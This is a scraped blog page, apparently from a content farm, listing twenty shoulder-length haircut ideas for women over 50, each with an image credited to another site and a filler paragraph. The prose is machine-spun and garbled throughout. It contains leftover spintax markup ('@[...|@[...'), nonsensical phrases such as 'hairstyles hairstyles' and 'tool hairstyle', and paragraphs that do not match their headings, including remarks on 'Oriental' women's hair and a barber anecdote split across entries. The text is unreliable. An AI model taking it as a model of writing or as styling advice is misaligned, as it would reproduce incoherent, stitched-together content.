 from 20 Amazing Hairstyles For Women Over 50 With Thin And</b>. Source Image: <a href="https://simplylivingtips.com/wp-content/uploads/2017/03/Medium-Length-Hairstyles-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">simplylivingtips.com</a>. Visit this site for details: <a href="https://simplylivingtips.com/20-amazing-hairstyles-women-50-thin-thick-hairs/" target="_blank" rel="noopener noreferrer">simplylivingtips.com</a></p>
<p>That only indicates that wearing that pixie cut of ladies you see on hair care overviews of hairstyles for ladies over 30 are simply within your reach. This most recent hairstyle concept looks amazing on you if you have a oval or square shaped face.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Medium_Length_Hairstyles_for_Women_Over_50_Trending_in">4. Medium Length Hairstyles for Women Over 50 Trending in</span></h2>
<p><img title="magnificent medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-inspirational-medium-length-hairstyles-for-women-over-50-trending-in-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Length Hairstyles for Women Over 50 Trending in" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Length Hairstyles for Women Over 50 Trending in</b>. Source Image: <a href="https://africanamericanhairstyling.com/wp-content/uploads/2017/09/2-Medium-Haircuts-for-Women-over-50.jpg" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a>. Visit this site for details: <a href="https://africanamericanhairstyling.com/magnificent-medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a></p>
<p>Confess it, when you were more youthful, one of the most popular amongst ladies hairstyles was the split hairstyle. It sure is worth a try among hairstyles for women over 30 since any face shape can draw this latest hairstyle idea off simply excellent.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_10_GORGEOUS_MEDIUM_LENGTH_HAIRSTYLES_FOR_WOMEN_OVER_50">5. 10 GORGEOUS MEDIUM LENGTH HAIRSTYLES FOR WOMEN OVER 50</span></h2>
<p><img title="10 gorgeous medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-beautiful-10-gorgeous-medium-length-hairstyles-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 10 GORGEOUS MEDIUM LENGTH HAIRSTYLES FOR WOMEN OVER 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 10 GORGEOUS MEDIUM LENGTH HAIRSTYLES FOR WOMEN OVER 50</b>. Source Image: <a href="https://stylishzoo.com/wp-content/uploads/2018/06/7.-Layered-Medium-Length-Hairstyles-For-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">stylishzoo.com</a>. Visit this site for details: <a href="https://stylishzoo.com/10-gorgeous-medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">stylishzoo.com</a></p>
<p>@[Throwing off bangs on your face may not be a preferred with the most up to date hairstyle concepts but there&#8217;s absolutely nothing you should hesitate of. If you want to either cut off years from your face or swing in sexiness to your photo, those hairs on your face may just be the answer. You can even examine hair care guides and see models putting on various means of using bangs. Pick complete bangs as well as you&#8217;ll look several years more youthful or you can opt a side-swept and exude keeping that attractive as well as innovative feel for hairstyles for females over 30.|@[Updo hairstyles are constantly in fashion. The stylist can change it to suit your personality. Curly hair deposited near the crown with curls framing the face is very feminine. If your hair is blonde and absolutely straight you can use medium size haircut and gentle waves. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_50_Phenomenal_Hairstyles_for_Women_Over_50_You_Must_Try">6. 50 Phenomenal Hairstyles for Women Over 50 You Must Try</span></h2>
<p><img title="hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-awesome-50-phenomenal-hairstyles-for-women-over-50-you-must-try-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 50 Phenomenal Hairstyles for Women Over 50 You Must Try" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 50 Phenomenal Hairstyles for Women Over 50 You Must Try</b>. Source Image: <a href="https://hairmotive.com/wp-content/uploads/2017/03/Shoulder-Length-Hairstyles-for-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">hairmotive.com</a>. Visit this site for details: <a href="https://hairmotive.com/hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">hairmotive.com</a></p>
<p>Females just enjoy doing anything as well as whatever to improve their individuality and elegance. Looking attractive and also classy in every season for every single occasion is very important for her. Picking best type of hairstyle is as vital as finding an unique dress, stunning shoes as well as compose. A female&#8217;s hair resembles her crowning magnificence. Simply look out for a best hairstyle that enhances your individuality and include prestige ratio to your outlook.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_35_Gorgeous_Medium_Length_Style_for_Women_Over_50_Elle">7. 35 Gorgeous Medium Length Style for Women Over 50 Elle</span></h2>
<p><img title="35 gorgeous medium length style for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-lovely-35-gorgeous-medium-length-style-for-women-over-50-elle-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 35 Gorgeous Medium Length Style for Women Over 50 Elle" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 35 Gorgeous Medium Length Style for Women Over 50 Elle</b>. Source Image: <a href="http://ellehairstyles.com/wp-content/uploads/2016/10/Gorgeous-Shoulder-Length-Haircuts-Pics.jpg" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a>. Visit this site for details: <a href="http://ellehairstyles.com/35-gorgeous-medium-length-style-for-women-over-50/" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a></p>
<p>If an entire brand-new closet can be made for New Year, after that why not give a new look to hairs. Designing hair doesn&#8217;t indicate simply getting a brand-new hairstyle. It in fact means getting that excellent hairstyle which manifests character. Let us get a preview into world of excellent hairstyles for this year. Whether you have &#8216;in&#8217; hairstyle or feeling fallen short on style, it would truly help you to shake 2010. Do not wait checking out most current year leading stunning hairstyles you like as well as stun every person.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Medium_Length_Hairstyles_for_Women_Over_50">8. Medium Length Hairstyles for Women Over 50</span></h2>
<p><img title="medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-inspirational-medium-length-hairstyles-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Length Hairstyles for Women Over 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Length Hairstyles for Women Over 50</b>. Source Image: <a href="https://ihairstylesideas.files.wordpress.com/2014/05/medium-length-hairstyles-for-women-over-50-4.jpg" target="_blank" rel="noopener noreferrer">ihairstylesideas.wordpress.com</a>. Visit this site for details: <a href="https://ihairstylesideas.wordpress.com/2014/05/21/medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">ihairstylesideas.wordpress.com</a></p>
<p>The beauty of a female lies in her hair. The size, the style and the appearance of a female&#8217;s hair influence her face features. Trendy and also timeless women&#8217;s haircuts and also hairstyles change the look from something easy to a classy as well as unique look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Medium_Hairstyles_For_Women_Over_50_Fave_HairStyles">9. Medium Hairstyles For Women Over 50 Fave HairStyles</span></h2>
<p><img title="medium hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-beautiful-medium-hairstyles-for-women-over-50-fave-hairstyles-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Hairstyles For Women Over 50 Fave HairStyles" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Hairstyles For Women Over 50 Fave HairStyles</b>. Source Image: <a href="http://favehairstyles.com/wp-content/uploads/2016/01/Medium-Length-Hairstyles-for-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">favehairstyles.com</a>. Visit this site for details: <a href="http://favehairstyles.com/2016/01/06/medium-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">favehairstyles.com</a></p>
<p>The hair of Asian females is best fit for different stylish hairstyles. You can maintain the elegance for a longer time as well as obtain a couple of even more heads transforming to you in any kind of special occasion if styled and clothed perfectly. Given that they are honored with lovely hair that provides the perception that they have simply stepped out from a salon, such hair does not require more initiative for designing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_30_Hairstyles_For_Women_Over_50_Feed_Inspiration">10. 30 Hairstyles For Women Over 50 Feed Inspiration</span></h2>
<p><img title="30 hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-lovely-30-hairstyles-for-women-over-50-feed-inspiration-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 30 Hairstyles For Women Over 50 Feed Inspiration" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 30 Hairstyles For Women Over 50 Feed Inspiration</b>. Source Image: <a href="http://feedinspiration.com/wp-content/uploads/2016/08/Shoulder-Length-Hairstyles-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">feedinspiration.com</a>. Visit this site for details: <a href="http://feedinspiration.com/30-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">feedinspiration.com</a></p>
<p>Many of them are birthed with lovely sleek as well as straight hair that eliminates the need for being corrected. By you can offer a specified appearance to your normally straight hair by styling it to fit the design of today.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_wavy_hairstyle_for_women_over_50">11. wavy hairstyle for women over 50</span></h2>
<p><img title="30 respectable yet modern hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-inspirational-wavy-hairstyle-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 wavy hairstyle for women over 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from wavy hairstyle for women over 50</b>. Source Image: <a href="http://therighthairstyles.com/wp-content/uploads/2014/03/2014-medium-length-wavy-hairstyle-for-women-over-50_b.jpg" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/30-respectable-yet-modern-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Split hairstyles are very preferred among Asian ladies as this hairstyle can provide the excellent amount of quantity as well as life to the hair. You can set your hair much better with this style and also give your hair with a new life and sparkle. With split hair, you can design it in different ways by completing various coiffures effortlessly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_60_Shoulder_Length_Hairstyles_for_Women_Over_50">12. 60 Shoulder Length Hairstyles for Women Over 50</span></h2>
<p><img title="shoulder length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-beautiful-60-shoulder-length-hairstyles-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 60 Shoulder Length Hairstyles for Women Over 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 60 Shoulder Length Hairstyles for Women Over 50</b>. Source Image: <a href="https://www.hairdohairstyle.com/wp-content/uploads/2018/08/Shoulder-Length-Hairstyles-for-Women-Over-50-48.jpg" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a>. Visit this site for details: <a href="https://www.hairdohairstyle.com/shoulder-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">www.hairdohairstyle.com</a></p>
<p>Blunt reduced hairstyle is yet another excellent style that matches with the sleek tresses of Oriental females. While supplying you with the best style to match your specific face features, this wonderfully framing hairstyle is enjoyed and also appreciated by the majority of the Asian ladies as a result of the attractive allure it provides. An additional great option to try is the unbalanced cut hairstyle that assists you to change into several various other styles to look different in any type of celebration. All these Eastern women hairstyles when blend with the best hair color can boost your general charm by offering you a style changeover.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Latest_Hairstyles_For_Women_Over_50_Fave_HairStyles">13. Latest Hairstyles For Women Over 50 Fave HairStyles</span></h2>
<p><img title="latest hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-luxury-latest-hairstyles-for-women-over-50-fave-hairstyles-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Latest Hairstyles For Women Over 50 Fave HairStyles" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Latest Hairstyles For Women Over 50 Fave HairStyles</b>. Source Image: <a href="http://favehairstyles.com/wp-content/uploads/2016/01/Good-Medium-Length-Layered-Hairstyles-with-Bangs-for-Women-Over-50-....jpg" target="_blank" rel="noopener noreferrer">favehairstyles.com</a>. Visit this site for details: <a href="http://favehairstyles.com/2016/01/11/latest-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">favehairstyles.com</a></p>
<p>Split hairstyles are very prominent amongst Oriental females as this hairstyle can supply the ideal quantity of volume as well as life to the hair. Now, even though my hair stylist is always updated on the latest hairstyles (both men&#8217;s womens and hairstyles hairstyles,) he had no idea what this people impact of dangerous was.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Medium_Length_Hairstyles_for_Women_Over_50_Trending_in">14. Medium Length Hairstyles for Women Over 50 Trending in</span></h2>
<p><img title="magnificent medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-new-medium-length-hairstyles-for-women-over-50-trending-in-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Length Hairstyles for Women Over 50 Trending in" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Length Hairstyles for Women Over 50 Trending in</b>. Source Image: <a href="https://africanamericanhairstyling.com/wp-content/uploads/2017/09/1-Medium-Length-Hairstyles-for-Women-over-50.jpg" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a>. Visit this site for details: <a href="https://africanamericanhairstyling.com/magnificent-medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a></p>
<p>As I sat there waiting for him to locate something, I understood what a harsh task he had. As a matter of fact, we were talking someday as he was trying to figure out what kind of short trendy hairstyle he can make out of my current tool hairstyle when he admitted that he did far better when individuals generated images of hairstyles they liked.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_50_Stylish_Shoulder_Length_Hairstyles_For_Women">15. 50 Stylish Shoulder Length Hairstyles For Women</span></h2>
<p><img title="shoulder length hairstyles for women" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-best-of-50-stylish-shoulder-length-hairstyles-for-women-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 50 Stylish Shoulder Length Hairstyles For Women" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 50 Stylish Shoulder Length Hairstyles For Women</b>. Source Image: <a href="https://www.hairstylo.com/wp-content/uploads/blogger/-qb9dFxJuQTI/WYbAq4e4hCI/AAAAAAAAKdk/X7tKEHFdnNU9AtcNTuR3zNVbjh6llp26ACEwYBhgL/s1600/shoulder-length-hairstyles-for-women-50.jpg" target="_blank" rel="noopener noreferrer">www.hairstylo.com</a>. Visit this site for details: <a href="https://www.hairstylo.com/2017/08/shoulder-length-hairstyles-for-women.html" target="_blank" rel="noopener noreferrer">www.hairstylo.com</a></p>
<p>He informed me that one day a man came in as well as requested for a dangerous-looking hairstyle. Currently, despite the fact that my stylist is constantly updated on the current hairstyles (both males&#8217;s womens and also hairstyles hairstyles,) he had no idea what this individuals impression of hazardous was. He looked kind of fretted when he told that me since he had no idea, he just gave the guy a typical guys&#8217;s hairstyle. He had not been sure if the guy was completely satisfied or not.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Medium_Length_Hairstyles_for_Women_Over_50">16. Medium Length Hairstyles for Women Over 50</span></h2>
<p><img title="medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-unique-medium-length-hairstyles-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Length Hairstyles for Women Over 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Length Hairstyles for Women Over 50</b>. Source Image: <a href="https://ihairstylesideas.files.wordpress.com/2014/05/medium-length-hairstyles-for-women-over-50-1.jpg" target="_blank" rel="noopener noreferrer">ihairstylesideas.wordpress.com</a>. Visit this site for details: <a href="https://ihairstylesideas.wordpress.com/2014/05/21/medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">ihairstylesideas.wordpress.com</a></p>
<p>Braids are so hot for upcoming season. Ladies that have need to put on enjoyable and also cute hairstyle, should opt for a braid. This is quick as well as very easy to do; just pull all hair to one side, in a low ponytail and also secure it with tiny elastic. This hairstyle is extremely simple to maintain as well as excellent to wear with everyday outfits, at institution or workspace. If hair is long enough, ponytail can be worn for any kind of special celebration. Ponytail is perfect hairstyle for young in addition to older females.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_20_Latest_Bob_Hairstyles_for_Women_Over_50">17. 20 Latest Bob Hairstyles for Women Over 50</span></h2>
<p><img title="20 latest bob hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-new-20-latest-bob-hairstyles-for-women-over-50-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 20 Latest Bob Hairstyles for Women Over 50" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 20 Latest Bob Hairstyles for Women Over 50</b>. Source Image: <a href="http://www.bob-hairstyle.com/wp-content/uploads/2017/01/Shoulder-Length-Bob-Hairstyles-for-Women-Over-50-1.jpg" target="_blank" rel="noopener noreferrer">www.bob-hairstyle.com</a>. Visit this site for details: <a href="http://www.bob-hairstyle.com/20-latest-bob-hairstyles-for-women-over-50.html" target="_blank" rel="noopener noreferrer">www.bob-hairstyle.com</a></p>
<p>Not surprising that why superstars are regularly spotted in retro hairstyles at numerous areas. This hairstyle is among one of the most beloved hairstyles of perpetuity. Retro Curls look fantastic with sexy brief outfits as well as lengthy gowns. Obtaining retro swirls hairstyle is very easy. Leave hair flatter at top and enter into a fuller, more sculpted curl at end. This hairstyle is a wonderful selection for numerous facial forms.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Medium_Hairstyles_For_Women_Over_50_Fave_HairStyles">18. Medium Hairstyles For Women Over 50 Fave HairStyles</span></h2>
<p><img title="medium hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-lovely-medium-hairstyles-for-women-over-50-fave-hairstyles-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium Hairstyles For Women Over 50 Fave HairStyles" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium Hairstyles For Women Over 50 Fave HairStyles</b>. Source Image: <a href="http://favehairstyles.com/wp-content/uploads/2016/01/Easy-Medium-Length-Hairstyles-for-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">favehairstyles.com</a>. Visit this site for details: <a href="http://favehairstyles.com/2016/01/06/medium-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">favehairstyles.com</a></p>
<p>Bob is a mod hairstyle that suits appearance and also style of females. It is really versatile hairstyle and also can be made with moderate as well as brief hair size. It looks terrific on little girls, teenagers, as well as even older ones. Bob with or without bangs, curly or straight, tilted or sleek, side or straight components, is a terrific hairstyle that can be worn in so many ways for different appearances. Whether your face form is oval or round, there is a bob style for every single face form and for every age.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Shoulder_Length_Hairstyles_For_Women_Over_50_Elle_Hairstyles">19. Shoulder Length Hairstyles For Women Over 50 Elle Hairstyles</span></h2>
<p><img title="shoulder length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-beautiful-shoulder-length-hairstyles-for-women-over-50-elle-hairstyles-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Shoulder Length Hairstyles For Women Over 50 Elle Hairstyles" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Shoulder Length Hairstyles For Women Over 50 Elle Hairstyles</b>. Source Image: <a href="http://ellehairstyles.com/wp-content/uploads/2016/07/Shoulder-Length-Hairstyles-Women-Over-50...-1.jpg" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a>. Visit this site for details: <a href="http://ellehairstyles.com/shoulder-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a></p>
<p>If you are wondering what the following best appearance is for this year, well this is side braid hairstyle. Untidy side pigtail hairstyle is truly a superb hair style for autumn.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_35_Gorgeous_Medium_Length_Style_for_Women_Over_50_Elle">20. 35 Gorgeous Medium Length Style for Women Over 50 Elle</span></h2>
<p><img title="35 gorgeous medium length style for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-awesome-35-gorgeous-medium-length-style-for-women-over-50-elle-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 35 Gorgeous Medium Length Style for Women Over 50 Elle" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from 35 Gorgeous Medium Length Style for Women Over 50 Elle</b>. Source Image: <a href="http://ellehairstyles.com/wp-content/uploads/2016/10/Shoulder-Length-Haircuts-for-Women-Over-50.jpg" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a>. Visit this site for details: <a href="http://ellehairstyles.com/35-gorgeous-medium-length-style-for-women-over-50/" target="_blank" rel="noopener noreferrer">ellehairstyles.com</a></p>
<hr />
<p>&nbsp;<br />
This year&#8217;s most popular hairstyle pattern is short hair. The right short hairstyle will highlight your facial functions and also make you look younger. On the various other hand, if you have a lengthy face, you can opt for a short, blunt cut or a chin-length cut to make your face look a bit rounder.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-03-14 11:41:53. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/hairstyles-for-women-over-60-with-thick-hair/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Hairstyles for Women Over 60 with Thick Hair Elegant Haircuts for Thick Hair Over 60 Wavy Haircut-500367.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-177" href="https://thecluttered.com/hairstyle/women-hairstyles/"  rel="category tag">Women Hairstyles</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/hairstyles-for-women-over-60-with-thick-hair/">
                                                20 Of the Best Ideas for Hairstyles for Women Over 60 with Thick Hair                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/hairstyles-for-women-over-60-with-thick-hair/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T06:10:22+00:00">January 5, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/how-to-cut-women039s-hair/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-How to Cut Women039s Hair Unique Pin On Hair-288422.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-177" href="https://thecluttered.com/hairstyle/women-hairstyles/"  rel="category tag">Women Hairstyles</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/how-to-cut-women039s-hair/">
                                                Top 20 How to Cut Women&#039;s Hair                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/how-to-cut-women039s-hair/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-04T01:06:07+00:00">November 4, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-252323 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/fun-halloween-dinner-party-ideas/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">24 Ideas for Fun Halloween Dinner Party Ideas</span></a></div><div class="nav-next"><a href="https://thecluttered.com/quinoa-and-mushroom-recipe/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">30 Of the Best Ideas for Quinoa and Mushroom Recipe</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Harley Quinn Costume for Kids Diy Best Of the 25 Best Harley Quinn Kids Costume Diy Ideas On-105207.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-54" href="https://thecluttered.com/diy-craft/diy-craft-for-kids-ideas/"  rel="category tag">DIY Craft for Kids Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/">20 Best Harley Quinn Costume for Kids Diy</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/harley-quinn-costume-for-kids-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T06:17:08+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Chrome Single Handle Bathroom Faucet Best Of Delta Haywood Single Hole Single Handle Bathroom Faucet In-155260.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/">23 Excellent Chrome Single Handle Bathroom Faucet</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/chrome-single-handle-bathroom-faucet/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T00:05:33+00:00">January 18, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/baby-gift-diy/">
